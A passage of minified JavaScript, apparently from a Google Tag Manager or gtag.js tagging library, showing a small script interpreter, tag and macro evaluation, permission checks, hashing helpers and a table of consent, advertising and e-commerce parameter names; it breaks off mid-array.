function Ud(a,b){return this.evaluate(a)<this.evaluate(b)}function Vd(a,b){return this.evaluate(a)<=this.evaluate(b)}function Wd(){for(var a=new $a,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Xd(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Yd(a,b){return this.evaluate(a)%this.evaluate(b)}function Zd(a,b){return this.evaluate(a)*this.evaluate(b)}
function $d(a){return-this.evaluate(a)}function ae(a){return!this.evaluate(a)}function be(a,b){return!zd.call(this,a,b)}function ce(){return null}function de(a,b){return this.evaluate(a)||this.evaluate(b)}function ee(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function fe(a){return this.evaluate(a)}function ge(){return Array.prototype.slice.apply(arguments)}function he(a){return new Ha("return",this.evaluate(a))}
function ie(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}(a instanceof Zc||a instanceof $a||a instanceof cb)&&a.set(b,c);return c}function je(a,b){return this.evaluate(a)-this.evaluate(b)}
function ke(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Ha){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Ha&&(f.type==="return"||f.type==="continue")))return f}
function le(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function me(a){a=this.evaluate(a);return a instanceof Zc?"function":typeof a}function ne(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function oe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Oa(this.F,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Oa(this.F,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function pe(a){return~Number(this.evaluate(a))}function qe(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function re(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function se(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function te(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function ue(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function ve(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function we(){}
function xe(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Ha)return g}catch(r){if(!(r instanceof jd&&a))throw f=r instanceof jd,r;var k=Na(this.F),m=new dd(r);k.add(b,m);var n=this.evaluate(d),p=Oa(k,n);if(p instanceof Ha)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Ha)return q}}};var ze=function(){this.j=new Qa;ye(this)};ze.prototype.execute=function(a){return this.j.D(a)};var ye=function(a){var b=function(c,d){var e=new Zc(String(c),d);e.Mb();a.j.j.set(String(c),e)};b("map",Xd);b("and",Tc);b("contains",Wc);b("equals",Uc);b("or",Vc);b("startsWith",Xc);b("variable",Yc)};var Be=function(){this.D=!1;this.j=new Qa;Ae(this);this.D=!0};Be.prototype.execute=function(a){return Ce(this.j.D(a))};
var De=function(a,b,c){return Ce(a.j.O(b,c))},Ae=function(a){var b=function(c,d){var e=String(c),f=new Zc(e,d);f.Mb();a.j.j.set(e,f)};b(0,nd);b(1,od);b(2,pd);b(3,qd);b(56,te);b(57,qe);b(58,pe);b(59,ve);b(60,re);b(61,se);b(62,ue);b(53,rd);b(4,sd);b(5,td);b(52,ud);b(6,vd);b(49,wd);b(7,Wd);b(8,Xd);b(9,td);b(50,xd);b(10,yd);b(12,zd);b(13,Ad);b(51,Ld);b(47,Dd);b(54,Ed);b(55,Fd);b(63,Kd);b(64,Gd);b(65,Id);b(66,Jd);b(15,Md);b(16,Od);b(17,Od);b(18,Pd);b(19,Qd);b(20,Rd);b(21,Sd);b(22,Td);b(23,Ud);b(24,Vd);
b(25,Yd);b(26,Zd);b(27,$d);b(28,ae);b(29,be);b(45,ce);b(30,de);b(32,ee);b(33,ee);b(34,fe);b(35,fe);b(46,ge);b(36,he);b(43,ie);b(37,je);b(38,ke);b(39,le);b(67,xe);b(40,me);b(44,we);b(41,ne);b(42,oe)};Be.prototype.H=function(){return this.j.H()};function Ce(a){if(a instanceof Ha||a instanceof Zc||a instanceof $a||a instanceof cb||a instanceof dd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Ee=function(a){this.message=a};function Fe(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Ee("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Ge(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var He=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Ie(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Fe(e)+c}a<<=2;d||(a|=32);return c=""+Fe(a|b)+c};var Je=function(){function a(b){return{toString:function(){return b}}}return{kk:a("consent"),Vh:a("convert_case_to"),Wh:a("convert_false_to"),Xh:a("convert_null_to"),Yh:a("convert_true_to"),Zh:a("convert_undefined_to"),dn:a("debug_mode_metadata"),oa:a("function"),Jg:a("instance_name"),Jk:a("live_only"),Kk:a("malware_disabled"),Lk:a("metadata"),Ok:a("original_activity_id"),sn:a("original_vendor_template_id"),rn:a("once_on_load"),Nk:a("once_per_event"),gj:a("once_per_load"),wn:a("priority_override"),
xn:a("respected_consent_types"),pj:a("setup_tags"),me:a("tag_id"),vj:a("teardown_tags")}}();var ef;var ff=[],gf=[],hf=[],jf=[],kf=[],lf={},mf,nf;function of(a){nf=nf||a}
function pf(a){}var qf,rf=[],sf=[];function tf(a,b){var c={};c[Je.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function uf(a,b,c){try{return mf(vf(a,b,c))}catch(d){JSON.stringify(a)}return 2}function wf(a){var b=a[Je.oa];if(!b)throw Error("Error: No function name given for function call.");return!!lf[b]}
var vf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=xf(a[e],b,c));return d},xf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(xf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=ff[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Je.Jg]);try{var m=vf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=yf(m,{event:b,index:f,type:2,
name:k});qf&&(d=qf.il(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[xf(a[n],b,c)]=xf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=xf(a[q],b,c);nf&&(p=p||nf.Vl(r));d.push(r)}return nf&&p?nf.ml(d):d.join("");case "escape":d=xf(a[1],b,c);if(nf&&Array.isArray(a[1])&&a[1][0]==="macro"&&nf.Wl(a))return nf.wm(d);d=String(d);for(var t=2;t<a.length;t++)Ke[a[t]]&&(d=Ke[a[t]](d));return d;
case "tag":var u=a[1];if(!jf[u])throw Error("Unable to resolve tag reference "+u+".");return{Dj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Je.oa]=a[1];var w=uf(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},yf=function(a,b){var c=a[Je.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=lf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&rf.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Ib(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=ff[q];break;case 1:r=jf[q];break;default:n="";break a}var t=r&&r[Je.Jg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&sf.indexOf(c)===-1){sf.push(c);
var x=Db();u=e(g);var y=Db()-x,B=Db();v=ef(c,k,b);w=y-(Db()-B)}else if(e&&(u=e(g)),!e||f)v=ef(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),Ya(u)?(Array.isArray(u)?Array.isArray(v):Xa(u)?Xa(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var zf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};ya(zf,Error);function Af(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Af(a[c],b[c])}};var Bf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.lm=a;this.j=[];this.D=b};ya(Bf,Error);var Df=function(){return function(a,b){a instanceof Bf||(a=new Bf(a,Cf));b&&a.j.push(b);throw a;}};function Cf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)rb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Gf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Ef(a),f=0;f<gf.length;f++){var g=gf[f],k=Ff(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<jf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Ff=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;
if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0},Ef=function(a){var b=[];return function(c){b[c]===void 0&&(b[c]=uf(hf[c],a));return b[c]}};var Hf={il:function(a,b){b[Je.Vh]&&typeof a==="string"&&(a=b[Je.Vh]==1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Je.Xh)&&a===null&&(a=b[Je.Xh]);b.hasOwnProperty(Je.Zh)&&a===void 0&&(a=b[Je.Zh]);b.hasOwnProperty(Je.Yh)&&a===!0&&(a=b[Je.Yh]);b.hasOwnProperty(Je.Wh)&&a===!1&&(a=b[Je.Wh]);return a}};var If=function(){this.j={}},Kf=function(a,b){var c=Jf.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,qa(Aa.apply(0,arguments)))})};function Lf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new zf(c,d,g);}}
function Mf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.j[d],f=a.j.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Lf(e,b,d,g);Lf(f,b,d,g)}}}};var Qf=function(){var a=data.permissions||{},b=Nf.ctid,c=this;this.D=new If;this.j={};var d={},e={},f=Mf(this.D,b,function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});z(a,function(g,k){var m={};z(k,function(p,q){var r=Of(p,q);m[p]=r.assert;d[p]||(d[p]=r.N);r.yj&&!e[p]&&(e[p]=r.yj)});var n=function(p){var q=Aa.apply(1,arguments);if(!m[p])throw Pf(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(qa(q)))};
c.j[g]=function(p,q){var r=m[p];if(!r)throw Pf(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[n].concat(qa(t.slice(1))))}})},Rf=function(a){return Jf.j[a]||function(){}};
function Of(a,b){var c=tf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Pf;try{return yf(c)}catch(d){return{assert:function(e){throw new zf(e,{},"Permission "+e+" is unknown.");},N:function(){throw new zf(a,{},"Permission "+a+" is unknown.");}}}}function Pf(a,b,c){return new zf(a,b,c)};var Sf=!1;var Tf={};Tf.Um=zb('');Tf.pl=zb('');var Uf=Sf,Vf=Tf.pl,Wf=Tf.Um;var dg={},eg=(dg.uaa=!0,dg.uab=!0,dg.uafvl=!0,dg.uamb=!0,dg.uam=!0,dg.uap=!0,dg.uapv=!0,dg.uaw=!0,dg);
var kg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!ig.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,k=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!jg.exec(n[p])){m=!1;break a}m=!0}if(!m||k.length>d.length||!g&&d.length!==e.length?0:g?Ib(d,k)&&(d===k||d.charAt(k.length)==="."):d===k)return!0}return!1},jg=/^[a-z$_][\w$]*$/i,ig=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i;
var lg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function mg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return c>=0&&a.indexOf(b,c)===c}var ng=new wb;function og(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ng.get(e);f||(f=new RegExp(b,d),ng.set(e,f));return f.test(a)}catch(g){return!1}}function pg(a,b){return String(a).indexOf(String(b))>=0}function qg(a,b){return String(a)===String(b)}
function rg(a,b){return Number(a)>=Number(b)}function sg(a,b){return Number(a)<=Number(b)}function tg(a,b){return Number(a)>Number(b)}function ug(a,b){return Number(a)<Number(b)}function vg(a,b){return Ib(String(a),String(b))};var Cg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Dg={Fn:"function",PixieMap:"Object",List:"Array"};
function K(a,b,c){for(var d=0;d<b.length;d++){var e=Cg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",k=e[3],m=c[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(k!=="*"){var n=typeof m;m instanceof Zc?n="Fn":m instanceof $a?n="List":m instanceof cb?n="PixieMap":m instanceof dd&&(n="OpaqueValue");if(n!==k)throw Error("Error in "+a+". Argument "+f+" has type "+((Dg[n]||n)+", which does not match required type ")+((Dg[k]||
k)+"."));}}};function Eg(a){return""+a}
function Fg(a,b){var c=[];return c};function Gg(a,b){var c=new Zc(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){if(hd())throw new jd(g.message);throw g;}});c.Mb();return c}
function Hg(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];qb(e)?c.set(d,Gg(a+"_"+d,e)):Xa(e)?c.set(d,Hg(a+"_"+d,e)):(rb(e)||l(e)||typeof e==="boolean")&&c.set(d,e)}c.Mb();return c};function Ig(a,b){K(this.getName(),["apiName:!string","message:?string"],arguments);var c={},d=new cb;return d=Hg("AssertApiSubject",c)};function Jg(a,b){K(this.getName(),["actual:?*","message:?string"],arguments);if(a instanceof fd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Hg("AssertThatSubject",c)};function Kg(a){return function(){for(var b=[],c=this.F,d=0;d<arguments.length;++d)b.push(J(arguments[d],c));return gd(a.apply(null,b))}}function Lg(){for(var a=Math,b=Mg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Kg(a[e].bind(a)))}return c};function Ng(a){var b;return b};function Og(a){var b;return b};function Pg(a){try{return encodeURI(a)}catch(b){}};var Qg=function(a){try{return encodeURIComponent(a)}catch(b){}};
var Vg=function(a){K(this.getName(),["message:?string"],arguments);};var Wg=function(a,b){K(this.getName(),["min:!number","max:!number"],arguments);return ub(a,b)};var Xg=function(){return(new Date).getTime()};var Yg=function(a){if(a===null)return"null";if(a instanceof $a)return"array";if(a instanceof Zc)return"function";if(a instanceof dd){a=a.getValue();if(a.constructor===void 0||a.constructor.name===void 0){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var Zg=function(a){function b(c){return function(d){try{return c(d)}catch(e){(Uf||Wf)&&a.call(this,e.message)}}}return{parse:b(function(c){return gd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(J(c))})}};var $g=function(a){return yb(J(a,this.F))};var ah=function(a){return Number(J(a,this.F))};var bh=function(a){return a===null?"null":a===void 0?"undefined":a.toString()};var ch=function(a,b,c){var d=null,e=!1;return e?d:null};var Mg="floor ceil round max min abs pow sqrt".split(" ");var dh=function(){var a={};return{Al:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Yj:function(b,c){a[b]=c},reset:function(){a={}}}},eh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return Zc.prototype.invoke.apply(a,c)}},fh=function(a,b){K(this.getName(),["apiName:!string","mock:?*"],arguments);},gh=function(a,b){K(this.getName(),["apiName:!string","mock:!PixieMap"],arguments);};var hh={};
hh.keys=function(a){return new $a};
hh.values=function(a){return new $a};
hh.entries=function(a){return new $a};hh.freeze=function(a){return a};
hh.delete=function(a,b){return!1};function N(a,b){var c=Aa.apply(2,arguments),d=a.F.j;if(!d)throw Error("Missing program state.");if(d.Cm){try{d.zj.apply(null,[b].concat(qa(c)))}catch(e){throw mb("TAGGING",21),e;}return}d.zj.apply(null,[b].concat(qa(c)))};var jh=function(){this.j={};this.D={};};jh.prototype.get=function(a,b){var c=this.j.hasOwnProperty(a)?this.j[a]:void 0;return c};
jh.prototype.add=function(a,b,c){if(this.j.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.D.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.j[a]=c?void 0:qb(b)?Gg(a,b):Hg(a,b)};function kh(a,b){var c=void 0;return c};function lh(){var a={};
return a};function oh(a){return ph?H.querySelectorAll(a):null}
function qh(a,b){if(!ph)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!H.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var rh=!1;
if(H.querySelectorAll)try{var sh=H.querySelectorAll(":root");sh&&sh.length==1&&sh[0]==H.documentElement&&(rh=!0)}catch(a){}var ph=rh;var th=/^[0-9A-Fa-f]{64}$/;function uh(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function vh(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=G.crypto)==null?0:b.subtle){if(th.test(a))return Promise.resolve(a);try{var c=uh(a);return G.crypto.subtle.digest("SHA-256",c).then(function(d){var e=Array.from(new Uint8Array(d)).map(function(f){return String.fromCharCode(f)}).join("");return G.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")};function O(a){mb("GTM",a)};var P={g:{ya:"ad_personalization",R:"ad_storage",P:"ad_user_data",U:"analytics_storage",nc:"region",Qb:"consent_updated",Qe:"wait_for_update",bi:"app_remove",di:"app_store_refund",ei:"app_store_subscription_cancel",fi:"app_store_subscription_convert",gi:"app_store_subscription_renew",nk:"consent_update",Sf:"add_payment_info",Tf:"add_shipping_info",oc:"add_to_cart",qc:"remove_from_cart",Uf:"view_cart",Rb:"begin_checkout",rc:"select_item",hb:"view_item_list",Cb:"select_promotion",ib:"view_promotion",
Ia:"purchase",sc:"refund",Ma:"view_item",Vf:"add_to_wishlist",pk:"exception",hi:"first_open",ii:"first_visit",ba:"gtag.config",Ta:"gtag.get",ji:"in_app_purchase",Sb:"page_view",qk:"screen_view",ki:"session_start",rk:"timing_complete",sk:"track_social",Nc:"user_engagement",tk:"user_id_update",jb:"gclgb",Ua:"gclid",li:"gclgs",mi:"gclst",fa:"ads_data_redaction",ni:"gad_source",Fd:"gclid_url",oi:"gclsrc",Wf:"gbraid",Re:"wbraid",ka:"allow_ad_personalization_signals",Se:"allow_custom_scripts",Te:"allow_display_features",
Gd:"allow_enhanced_conversions",kb:"allow_google_signals",Ca:"allow_interest_groups",uk:"app_id",vk:"app_installer_id",wk:"app_name",xk:"app_version",Db:"auid",ri:"auto_detection_enabled",Tb:"aw_remarketing",Ue:"aw_remarketing_only",Hd:"discount",Id:"aw_feed_country",Jd:"aw_feed_language",da:"items",Kd:"aw_merchant_id",Xf:"aw_basket_type",Oc:"campaign_content",Pc:"campaign_id",Qc:"campaign_medium",Rc:"campaign_name",Sc:"campaign",Tc:"campaign_source",Uc:"campaign_term",lb:"client_id",si:"rnd",Yf:"consent_update_type",
ui:"content_group",vi:"content_type",Za:"conversion_cookie_prefix",Vc:"conversion_id",ra:"conversion_linker",wi:"conversion_linker_disabled",Ub:"conversion_api",Ve:"cookie_deprecation",Va:"cookie_domain",Wa:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Eb:"cookie_path",Na:"cookie_prefix",vc:"cookie_update",wc:"country",za:"currency",Ld:"customer_lifetime_value",Wc:"custom_map",Zf:"gcldc",Md:"dclid",xi:"debug_mode",la:"developer_id",yi:"disable_merchant_reported_purchases",Xc:"dc_custom_params",
zi:"dc_natural_search",cg:"dynamic_event_settings",dg:"affiliation",Nd:"checkout_option",We:"checkout_step",eg:"coupon",Yc:"item_list_name",Xe:"list_name",Ai:"promotions",Zc:"shipping",Ye:"tax",Od:"engagement_time_msec",Pd:"enhanced_client_id",Qd:"enhanced_conversions",fg:"enhanced_conversions_automatic_settings",Rd:"estimated_delivery_date",Ze:"euid_logged_in_state",bd:"event_callback",yk:"event_category",ob:"event_developer_id_string",zk:"event_label",xc:"event",Sd:"event_settings",Td:"event_timeout",
Ak:"description",Bk:"fatal",Bi:"experiments",af:"firebase_id",yc:"first_party_collection",Ud:"_x_20",pb:"_x_19",Ci:"fledge_drop_reason",gg:"fledge",hg:"flight_error_code",ig:"flight_error_message",Di:"fl_activity_category",Ei:"fl_activity_group",jg:"fl_advertiser_id",Fi:"fl_ar_dedupe",kg:"match_id",Gi:"fl_random_number",Hi:"tran",Ii:"u",Vd:"gac_gclid",zc:"gac_wbraid",lg:"gac_wbraid_multiple_conversions",mg:"ga_restrict_domain",ng:"ga_temp_client_id",Ac:"gdpr_applies",og:"geo_granularity",Fb:"value_callback",
qb:"value_key",Bc:"_google_ng",Vb:"google_signals",pg:"google_tld",Wd:"groups",qg:"gsa_experiment_id",Ji:"gtm_up",Gb:"iframe_state",dd:"ignore_referrer",bf:"internal_traffic_results",Wb:"is_legacy_converted",Hb:"is_legacy_loaded",Xd:"is_passthrough",ed:"_lps",Oa:"language",Yd:"legacy_developer_id_string",sa:"linker",Cc:"accept_incoming",sb:"decorate_forms",W:"domains",Ib:"url_position",rg:"method",Ck:"name",fd:"new_customer",sg:"non_interaction",Ki:"optimize_id",Li:"page_hostname",gd:"page_path",
Da:"page_referrer",Jb:"page_title",ug:"passengers",vg:"phone_conversion_callback",Mi:"phone_conversion_country_code",wg:"phone_conversion_css_class",Ni:"phone_conversion_ids",xg:"phone_conversion_number",yg:"phone_conversion_options",zg:"_protected_audience_enabled",hd:"quantity",Zd:"redact_device_info",cf:"referral_exclusion_definition",Xb:"restricted_data_processing",Oi:"retoken",Dk:"sample_rate",df:"screen_name",Kb:"screen_resolution",Pi:"search_term",Ja:"send_page_view",Yb:"send_to",jd:"server_container_url",
kd:"session_duration",ae:"session_engaged",ef:"session_engaged_time",tb:"session_id",be:"session_number",ff:"_shared_user_id",ld:"delivery_postal_code",Ek:"temporary_client_id",hf:"topmost_url",Qi:"tracking_id",jf:"traffic_type",Aa:"transaction_id",Lb:"transport_url",Ag:"trip_type",Zb:"update",Xa:"url_passthrough",kf:"_user_agent_architecture",lf:"_user_agent_bitness",nf:"_user_agent_full_version_list",pf:"_user_agent_mobile",qf:"_user_agent_model",rf:"_user_agent_platform",tf:"_user_agent_platform_version",
uf:"_user_agent_wow64",Ea:"user_data",Bg:"user_data_auto_latency",Cg:"user_data_auto_meta",Dg:"user_data_auto_multi",Eg:"user_data_auto_selectors",Fg:"user_data_auto_status",md:"user_data_mode",ce:"user_data_settings",Ba:"user_id",cb:"user_properties",Ri:"_user_region",de:"us_privacy_string",na:"value",Gg:"wbraid_multiple_conversions",Zi:"_host_name",aj:"_in_page_command",bj:"_is_passthrough_cid",Nb:"non_personalized_ads",je:"_sst_parameters",nb:"conversion_label",wa:"page_location",rb:"global_developer_id_string",
Dc:"tc_privacy_string"}},Th={},Uh=Object.freeze((Th[P.g.ka]=1,Th[P.g.Te]=1,Th[P.g.Gd]=1,Th[P.g.kb]=1,Th[P.g.da]=1,Th[P.g.Va]=1,Th[P.g.Wa]=1,Th[P.g.ab]=1,Th[P.g.uc]=1,Th[P.g.Eb]=1,Th[P.g.Na]=1,Th[P.g.vc]=1,Th[P.g.Wc]=1,Th[P.g.la]=1,Th[P.g.cg]=1,Th[P.g.bd]=1,Th[P.g.Sd]=1,Th[P.g.Td]=1,Th[P.g.yc]=1,Th[P.g.mg]=1,Th[P.g.Vb]=1,Th[P.g.pg]=1,Th[P.g.Wd]=1,Th[P.g.bf]=1,Th[P.g.Wb]=1,Th[P.g.Hb]=1,Th[P.g.sa]=1,Th[P.g.cf]=1,Th[P.g.Xb]=1,Th[P.g.Ja]=1,Th[P.g.Yb]=1,Th[P.g.jd]=1,Th[P.g.kd]=1,Th[P.g.ef]=1,Th[P.g.ld]=
1,Th[P.g.Lb]=1,Th[P.g.Zb]=1,Th[P.g.ce]=1,Th[P.g.cb]=1,Th[P.g.je]=1,Th));Object.freeze([P.g.wa,P.g.Da,P.g.Jb,P.g.Oa,P.g.df,P.g.Ba,P.g.af,P.g.ui]);
var Vh={},Wh=Object.freeze((Vh[P.g.bi]=1,Vh[P.g.di]=1,Vh[P.g.ei]=1,Vh[P.g.fi]=1,Vh[P.g.gi]=1,Vh[P.g.hi]=1,Vh[P.g.ii]=1,Vh[P.g.ji]=1,Vh[P.g.ki]=1,Vh[P.g.Nc]=1,Vh)),Xh={},Yh=Object.freeze((Xh[P.g.Sf]=1,Xh[P.g.Tf]=1,Xh[P.g.oc]=1,Xh[P.g.qc]=1,Xh[P.g.Uf]=1,Xh[P.g.Rb]=1,Xh[P.g.rc]=1,Xh[P.g.hb]=1,Xh[P.g.Cb]=1,Xh[P.g.ib]=1,Xh[P.g.Ia]=1,Xh[P.g.sc]=1,Xh[P.g.Ma]=1,Xh[P.g.Vf]=1,Xh)),Zh=Object.freeze([P.g.ka,P.g.kb,P.g.vc,P.g.yc,P.g.dd,P.g.Ja,P.g.Zb]),$h=Object.freeze([].concat(qa(Zh))),ai=Object.freeze([P.g.Wa,
